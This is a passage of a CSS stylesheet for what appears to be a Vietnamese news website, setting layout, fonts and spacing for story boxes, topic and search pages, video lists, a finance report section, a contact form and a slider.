    color:rgba(255,255,255,.7)
}
.fullSize-box-02 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-02 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .first-story .story__meta,.fullSize-box-02 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-02 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-02 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-02 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-02 .box-content .big-stories .story__heading{
    margin-top:8px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .big-stories .story__refer{
    margin-top:10px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.abf .first-story .story__heading .text,.abf .first-story .story__refer a,.abf .list-stories .story__heading,.abf .rank-2-stories .story__heading,.cate-highlight .first-story .story__heading .text,.cate-highlight .list-stories .story__heading,.cate-highlight .rank-2-stories .story__heading,.timeline-stories .story__heading .text{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.fullSize-box-02 .bx-pager-item{
    display:inline-block
}
.fullSize-box-02 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.fullSize-box-02 .bx-pager-item .active{
    background-color:#fff
}
.fullSize-box-02 .user-controls a{
    display:block;
    width:50px;
    height:50px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:200px;
    text-indent:-999em
}
.fullSize-box-02 .user-controls .btn-prev a{
    background-position:0 -3100px;
    left:-100px
}
.fullSize-box-02 .user-controls .btn-next a{
    background-position:0 -3150px;
    right:-100px
}
.abf{
    /*background-color:#ebebeb;*/
    padding-bottom:20px
}
.abf::after{
    display:block;
    clear:both
}
.abf .l-grid{
    padding-top:0px
}
.abf .col-220,.abf .col-300,.abf .col-560{
    float:left;
    margin-right:20px
}
.abf .col-220:last-child,.abf .col-300:last-child,.abf .col-560:last-child{
    margin-right:0
}
.abf .col-560{
    position:relative
}
.abf .col-560 .item{
    height:595px;
    display:block
}

.abf .col-560 .bx-pager-item{
    display:inline-block
}
.abf .col-560 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:#ccc;
    border:1px solid #E0E0E0;
    text-indent:-999em;
    margin:0 5px
}
.abf .col-560 .bx-pager-item .active{
    background-color:#0B6436;
    border:1px solid #ccc
}
.abf .first-story{
    height:433px;
    overflow:hidden;	
}
.abf .first-story .story__thumb{
    width:560px;
    height:315px;
    margin-bottom:10px;
    position:relative;
    overflow:inherit
}
.abf .first-story .story__thumb a{
    display:block;
    width:560px;
    height:315px;
    overflow:hidden
}
.abf .first-story .story__thumb:before{
    position:absolute;
    top:40px;
    left:calc(50% - 200px);
    content:'';
    width:400px;
    height:205px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.abf .first-story .story__heading{
    margin-bottom:5px
}
.abf .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.abf .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.abf .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px;
    position:relative
}
.abf .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}

.abf .rank-2-stories .story:nth-child(2n){
    float:right
}
.abf .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.abf .rank-2-stories .story__thumb{
    width:70px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 10px 0 0;
    background-color:#d7d7d7
}
.abf .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .col-220{
    position:relative;
    margin-top:50px
}
.abf .col-220 .wrap-bg{
    background-color:#fff;
    padding-top:5px
}
.abf .col-220 .banner-box{
    margin-top:20px
}
.abf .list-stories{
    margin-top:-50px;
    padding-bottom:0
}
.abf .list-stories .story{
    border-top:1px solid #F5F5F5;
    margin-top:10px;
    padding-top:10px
}
.abf .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.abf .list-stories .story__heading1{
    padding:0 10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem
}
.abf .list-stories .story-has-thumb{
    padding-top:0;
    margin-top:0;
    margin-left:7px;
    border-top:none
}
.abf .list-stories .story-has-thumb .story__thumb{
    width:100%;
    height:145px;
    margin-bottom:0px;
    position:relative;
    overflow:inherit
}
.abf .list-stories .story-has-thumb .story__thumb a{
    display:block;
    width:100%;
    height:145px;
    overflow:hidden
}
.abf .list-stories .story-has-thumb .story__thumb:before{
    position:absolute;
    top:14px;
    left:calc(50% - 50px);
    content:'';
    width:100px;
    height:100px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.box-portrait .portrait::after,.cate-highlight .rank-2-stories::after,.cate-highlight::after,.cate-timeline .story::after,.goc-nhin-chuyen-gia .expertTop-border::after,.goc-nhin-chuyen-gia .story::after,.timeline-stories .story__refer::after{
    content:""
}
.abf .list-stories .story-has-thumb .story__heading1{
    padding-left:3px;
    padding-right:3px;
    margin-top:5px
}
.abf .col-300 .box-one-story{
    /*height:310px;*/
    overflow:hidden;
    margin-bottom:30px
}
.cate-highlight{
    padding:15px;
    border:1px solid #E7E7E7
}
.cate-highlight::after{
    display:block;
    clear:both
}
.cate-highlight .col-530{
    width:530px;
    float:left
}
.cate-highlight .col-220{
    float:right
}
.cate-highlight .first-story .story__thumb{
    margin-bottom:10px;
    height:300px
}
.cate-highlight .first-story .story__heading{
    margin-bottom:5px
}
.cate-highlight .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.cate-highlight .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.cate-highlight .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px
}
.cate-highlight .rank-2-stories::after{
    display:block;
    clear:both
}
.cate-highlight .rank-2-stories .story{
    margin-top:14px;
    vertical-align:top
}
.cate-highlight .rank-2-stories .story:first-child{
    margin-top:0
}
.cate-highlight .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.cate-highlight .list-stories{
    padding-bottom:0
}
.cate-highlight .list-stories .story{
    padding-top:20px
}
.cate-highlight .list-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-highlight .list-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-top:5px
}
.cate-highlight .list-stories .story__thumb{
    height:125px
}
.timeline-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.timeline-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.timeline-stories .story--focus{
    background-color:#FFFEEB
}
.timeline-stories .story__heading{
    padding-bottom:5px
}
.timeline-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.timeline-stories .story__meta{
    margin-bottom:0
}
.timeline-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.timeline-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.timeline-stories .story__refer::after{
    display:block;
    clear:both
}
.timeline-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.timeline-stories .story__refer a:first-child{
    margin-top:0
}
.cate-timeline .box-content{
    padding-top:15px
}
.cate-timeline .story{
    padding-top:10px
}
.cate-timeline .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-timeline .story::after{
    display:block;
    clear:both
}
.cate-timeline .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story__thumb{
    width:265px;
    height:150px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 5px 0;
    background-color:#d7d7d7
}
.cate-timeline .story__summary{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #e7e7e7;
    overflow:hidden
}
.cate-timeline .story--focus .story__thumb{
    width:100%;
    height:350px;
    margin:0;
    float:none
}
.cate-timeline .story--focus .story__heading{
    padding-top:10px
}
.cate-timeline .story--focus .story__heading .text{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story--focus .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    border-top:none;
    padding-top:0
}
.cate-timeline .story--focus+.story{
    margin-top:20px
}
.goc-nhin-chuyen-gia .box-content{
    padding-top:20px
}
.goc-nhin-chuyen-gia .story{
    border-top:1px solid #ddd;
    margin-top:20px;
    padding-top:20px
}
.goc-nhin-chuyen-gia .story::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.goc-nhin-chuyen-gia .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .story__thumb{
    width:300px;
    height:170px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 0 0;
    background-color:#d7d7d7
}
.goc-nhin-chuyen-gia .story__summary{
    margin-top:20px
}
.goc-nhin-chuyen-gia .expertTop-border{
    border:1px solid #E2D219;
    padding:30px
}
.goc-nhin-chuyen-gia .expertTop-border::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .expertTop{
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:5px;
    color:#fff
}
.goc-nhin-chuyen-gia .expertTop .thumb{
    width:160px;
    height:160px;
    border-radius:50%;
    overflow:hidden;
    float:left;
    border:2px solid #E2D219
}
.goc-nhin-chuyen-gia .expertTop .name{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job,.goc-nhin-chuyen-gia .expertTop .stat{
    padding-top:10px;
    line-height:20px;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .stat{
    margin-top:10px;
    border-top:1px solid #ddd;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .wrap{
    float:left;
    margin-left:50px
}
.goc-nhin-chuyen-gia .expertTop+.story{
    margin-top:0;
    border-top:none
}
.box-rank-1 .box-content{
    padding-top:15px
}
.box-rank-1 .box-content .story{
    padding-top:20px
}
.box-rank-1 .box-content .story:first-child{
    padding-top:0
}
.box-rank-1 .box-content .story__thumb{
    width:160px;
    height:80px
}
.box-rank-1 .box-content .story__heading{
    padding-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-rank-1 .box-content .story__heading .cate{
    margin-top:2px
}
.box-rank-1 .box-content .story__summary{
    margin-top:5px
}
.box-rank-2 .box-content{
    padding-top:20px
}
.box-rank-2 .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-rank-2 .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-rank-2 .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .first-story .story__meta{
    display:block
}
.box-rank-2 .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-portrait .thumb,.box-portrait .thumb img{
    width:47px;
    height:47px
}
.box-rank-2 .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .story__meta{
    display:none
}
.box-rank-2 .story__summary{
    margin-top:10px
}
.box-portrait{
    background:#F8E71C;
    border:1px solid #E2D219;
    padding:16px
}
.box-portrait .portrait{
    padding:10px 0 20px
}
.box-portrait .portrait::after{
    display:block;
    clear:both
}
.box-portrait .thumb{
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin-right:20px;
    float:left;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.box-portrait .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    display:block
}
.box-portrait .desc{
    font-size:14px
}
.box-portrait .quote{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-family:inherit;
    font-style:italic
}
.special-box{
    min-height:590px;
    padding:25px 0 30px;
    background-color:#E2D219
}
.special-box .story__meta a,.special-box .story__meta span,.special-box .story__meta time{
    color:#000
}
.special-box.theme-black .story__meta a,.special-box.theme-black .story__meta span,.special-box.theme-black .story__meta time,.special-box.theme-black a{
    color:#fff
}
.special-box__heading{
    text-align:center
}
.special-box__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.special-box__heading .sub>*{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:inline-block;
    margin-left:10px
}
.special-box__content::after,.topic-page .abf-topics::after{
    display:block;
    content:""
}
.special-box__content{
    position:relative;
    padding-top:20px
}
.special-box__content::after{
    clear:both
}
.special-box__content .col-300{
    float:right
}
.special-box .first-story{
    margin-bottom:16px
}
.special-box .first-story .story__thumb{
    position:absolute;
    width:800px;
    height:450px;
    left:0;
    top:25px
}
.special-box .first-story .story__heading{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.special-box .first-story .story__heading .cate{
    margin-top:7px
}
.special-box .first-story .story__meta{
    margin-bottom:10px
}
.special-box .first-story .story__meta>:after{
    background-color:#000
}
.special-box .more-stories{
    padding-top:16px
}
.special-box .more-stories .story{
    margin-bottom:16px
}
.special-box .more-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.special-box .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 16px 0 0;
    background-color:#d7d7d7
}
.special-box .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.special-box.theme-black{
    background-color:#2B3035;
    color:#fff
}
.special-box.theme-black .special-box__heading .sub .is-active{
    border-bottom:1px solid #fff
}
.special-box.theme-black .more-stories{
    border-top:1px solid #fff
}
.topic-page .breadcrumbs{
    margin:20px 0
}
.topic-page .col-800{
    float:left;
    border:1px solid #ddd;
    background-color:#fff
}
.topic-page .col-300{
    float:right
}
.topic-page .abf-topics::after{
    clear:both
}
.topic-page .abf-topics .col-560{
    float:left
}
.topic-page .abf-topics .col-220{
    float:right
}
.topic-page .abf-topics .first-story .story__thumb{
    margin-bottom:10px;
    width:100%;
    height:320px
}
.topic-page .abf-topics .first-story .story__heading,.topic-page .abf-topics .first-story .story__meta{
    margin-bottom:5px;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__heading .cate{
    margin-top:12px
}
.topic-page .abf-topics .first-story .story__heading .text{
    /*!*/
    font-size:36px;
    font-size:3.6rem;
    line-height:44px;
    line-height:4.4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .first-story .story__summary{
    display:none;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__refer{
    margin-left:16px;
    margin-right:16px
}
.topic-page .abf-topics .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .rank-2-stories{
    padding:20px 16px 10px
}
.topic-page .abf-topics .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}
.topic-page .abf-topics .rank-2-stories .story{
    width:255px;
    float:left;
    margin-bottom:14px;
    vertical-align:top
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n){
    float:right
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.topic-page .abf-topics .rank-2-stories .story__thumb{
    display:none;
    width:40px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 16px 0 0;
    background-color:#d7d7d7
}
.topic-page .abf-topics .rank-2-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .list-stories{
    height:550px;
    overflow:hidden;
    background:#fff;
    padding-bottom:20px
}
.topic-page .abf-topics .list-stories .story{
    border-bottom:1px solid #F5F5F5;
    margin-bottom:8px;
    padding-bottom:8px
}
.topic-page .abf-topics .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.topic-page .abf-topics .list-stories .story__thumb{
    width:220px;
    height:120px;
    margin-bottom:8px
}
.topic-page .abf-topics .list-stories .story__heading{
    padding:0 12px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .stories-with-thumb .story{
    border-bottom:none;
    padding-bottom:20px
}
.tags-region{
    padding:20px
}
.tags-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.tags-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.tags-region .box-content{
    margin-top:8px
}
.tags-region .box-content .story{
    padding-top:15px;
    position:relative
}
.tags-region .box-content .story::after{
    display:block;
    content:"";
    clear:both
}
.tags-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.tags-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.tags-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.tags-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.tags-region .box-content .story__meta{
    margin-top:3px
}
.tags-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.tags-region .box-content .story__summary{
    margin:10px 10px 0
}
.tags-region .box-content .story:first-child{
    padding-top:0
}
.tags-region .box-content .story:first-child .story__time{
    top:10px
}
.tags-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region{
    padding:20px
}
.topics-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.topics-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topics-region .box-content{
    margin-top:8px
}
.topics-region .box-content .story{
    padding-top:15px;
    position:relative;
    padding-left:100px
}
.topics-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.topics-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.topics-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.topics-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.topics-region .box-content .story__meta{
    margin-top:3px
}
.topics-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.topics-region .box-content .story__summary{
    max-height:72px;
    margin:10px 10px 0
}
.topics-region .box-content .story__time{
    width:100px;
    position:absolute;
    top:30px;
    left:0;
    padding-top:25px
}
.topics-region .box-content .story__time:before{
    position:absolute;
    top:-10px;
    left:0;
    content:'';
    width:100%;
    height:1px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1150px;
    background-repeat:repeat-x
}
.topics-region .box-content .story__time:after{
    content:"";
    position:absolute;
    top:18px;
    width:100%;
    height:65px;
    background-color:#fff;
    z-index:10
}
.topics-region .box-content .story__time span{
    z-index:20;
    position:relative
}
.topics-region .box-content .story__time .number{
    z-index:30;
    width:32px;
    height:32px;
    line-height:32px;
    background-color:#F6F6F6;
    border:1px solid #E0E0E0;
    text-align:center;
    color:#A7A7A7;
    font-size:16px;
    border-radius:50%;
    display:block;
    margin:0 auto
}
.topics-region .box-content .story__time .unit{
    z-index:30;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#A9A9A9;
    display:block;
    text-align:center;
    margin-top:5px
}
.topics-region .box-content .story__topic{
    background-color:#02DE42;
    color:#fff;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:20px;
    overflow:hidden;
    border-radius:10px;
    margin-top:5px;
    display:block;
    float:left;
    padding:0 10px
}
.topics-region .box-content .story:first-child{
    padding-top:0
}
.topics-region .box-content .story:first-child .story__time{
    top:10px
}
.topics-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region .box-content .story:before{
    position:absolute;
    top:0;
    left:50px;
    content:'';
    width:3px;
    height:100%;
    background-color:#E0E0E0
}
.search-page .breadcrumbs{
    margin:20px 0
}
.search-page .col-800{
    float:left
}
.search-page .col-300{
    float:right
}
.search-page .col-160{
    float:left
}
.search-page .col-625{
    float:right;
    background-color:#fff;
    border:1px solid #ddd
}
.search-page .pagination{
    text-align:center
}
.v-filter-box{
    background-color:#f5f5f5;
    border:1px solid #E7E7E7;
    padding:15px;
    margin-top:20px
}
.v-filter-box__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.v-filter-box .box-content{
    margin-top:5px
}
.v-filter-box .box-content label{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px
}
.v-filter-box .box-content label:hover{
    cursor:pointer;
    font-weight:700
}
.v-filter-box .box-content input{
    margin-right:5px
}
.v-filter-box:first-child{
    margin-top:0
}
.h-filter-box{
    border-bottom:1px solid #E7E7E7;
    background-color:#f5f5f5;
    padding:26px 16px;
    text-align:right
}
.h-filter-box .result{
    max-width:300px;
    text-align:left;
    font-size:0;
    float:left
}
.h-filter-box .result .search-text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number,.h-filter-box select{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.h-filter-box select{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:34px;
    line-height:3.4rem;
    height:34px;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    margin-left:20px;
    padding:0 10px
}
.result-stories{
    padding:11px 16px 16px
}
.result-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.result-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.result-stories .story--focus{
    background-color:#FFFEEB
}
.result-stories .story__heading{
    padding-bottom:5px
}
.result-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.result-stories .story__meta{
    margin-bottom:0
}
.result-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.result-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.result-stories .story__refer::after{
    display:block;
    content:"";
    clear:both
}
.result-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.result-stories .story__refer a:first-child{
    margin-top:0
}
.list-video-page .breadcrumbs{
    margin:20px 0
}
.list-video-page .col-800{
    float:left
}
.list-video-page .col-300{
    float:right
}
.list-videos .story{
    width:185px;
    float:left;
    margin-left:20px;
    padding-bottom:20px
}
.list-videos .story:nth-child(4n+1){
    margin-left:0;
    clear:left
}
.list-videos .story__heading{
    margin-top:5px
}
.list-videos .story__summary{
    display:none
}
.report-finance-page{
    background-color:#ebebeb
}
.report-finance .item{
    padding:20px 30px 20px 20px;
    background-color:#fff;
    float:left;
    width:50%;
    margin-top:20px;
    height:105px
}
.report-finance .item:nth-child(2n){
    padding-right:20px;
    padding-left:30px;
    position:relative
}
.report-finance .item:nth-child(2n):before{
    position:absolute;
    width:1px;
    height:70px;
    content:'';
    background-color:#000;
    top:20px;
    left:0
}
.report-finance .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.report-finance .story__meta{
    padding-top:5px
}
.report-finance .item-focus{
    padding:30px 20px;
    background-color:#fff;
    margin-top:20px;
    border:1px solid #000
}
.report-finance .item-focus .story__heading{
    /*!*/
    font-size:22px;
    font-size:2.2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center;
    width:400px;
    margin:0 auto;
    position:relative
}
.report-finance .item-focus .story__heading::after{
    display:block;
    content:"";
    clear:both
}
.report-finance .item-focus .story__heading:after{
    content:"";
    height:1px;
    background-color:#000;
    width:300px;
    margin:10px auto 0;
    bottom:0
}
.report-finance .item-focus .story__meta{
    text-align:center
}
.report-finance .item-focus .story__summary{
    width:600px;
    margin:10px auto 0;
    text-align:center
}
.form-contact{
    border:1px solid #ddd;
    padding:30px
}
.form-contact .member-info{
    margin-bottom:20px
}
.form-contact .member-info p{
    margin-bottom:25px
}
.form-contact .member-info label{
    display:inline-block;
    float:left;
    width:20%;
    font-size:14px;
    color:#555;
    vertical-align:middle
}
.form-contact .member-info input{
    width:60%
}
.form-contact .member-info span{
    width:10%;
    display:inline-block
}
.form-contact .member-comment textarea{
    width:100%;
    height:200px;
    padding:20px;
    font-size:14px;
    line-height:20px;
    border:1px solid #ccc
}
.form-contact .member-comment button{
    display:inline-block;
    font-weight:400;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    border:1px solid transparent;
    font-size:14px;
    border-radius:.25rem;
    transition:color .15s;
    color:#fff;
    background-color:#72c02c;
    line-height:1.4;
    padding:.57143rem 1.42857rem
}
.slimScrollBar{
    height:100px!important;
    width:5px!important
}
.slider-nav{
    position:relative;
    height:75px
}
.slider-nav .l-grid{
    padding-left:75px
}
.slider-nav .box-heading{
    position:absolute;
    top:25px;
    left:0
}
.slider-nav .box-heading span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:12px;
    line-height:1.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.slider-nav .story__heading,.slider-nav .story__meta{
    line-height:18px;
    font-style:normal;
    font-family:inherit
}
.slider-nav .box-heading span:first-child{
    color:red
}
.slider-nav .box-content{
    border-left:1px solid #ddd;
    width:910px;
    height:75px;
    overflow:hidden
}
.slider-nav .story{
    width:280px;
    height:75px;
    padding:10px;
    border-right:1px solid #ddd;
    overflow:hidden;
    float:left;
    background-color:#fff
}
.slider-nav .story__heading{
    /*!*/
